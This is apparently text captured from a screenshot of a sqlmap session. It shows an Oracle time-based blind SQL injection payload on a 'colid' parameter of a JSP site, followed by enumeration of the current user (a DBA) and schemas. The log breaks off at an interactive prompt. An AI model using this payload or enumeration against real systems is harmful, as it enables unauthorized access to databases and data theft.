 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: colid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: colid=70) AND 9859=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(101)||CHR(113)||CHR(120),5) A
ND (8999=8999
---
[14:52:03] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:52:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:52:03] [INFO] fetching current user
[14:52:03] [INFO] resumed: JCMS
current user:    'JCMS'
[14:52:03] [INFO] fetching current database
[14:52:03] [INFO] resumed: JCMS
[14:52:03] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle):    'JCMS'
[14:52:03] [INFO] testing if current user is DBA
current user is DBA:    True
[14:52:03] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:52:03] [INFO] fetching database (schema) names
[14:52:03] [INFO] fetching number of databases
[14:52:03] [INFO] resumed: 2
[14:52:03] [INFO] resuming partial value: \x7f
[14:52:03] [WARNING] time-based comparison requires larger statistical model, please wait...........
..................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:52:11] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
org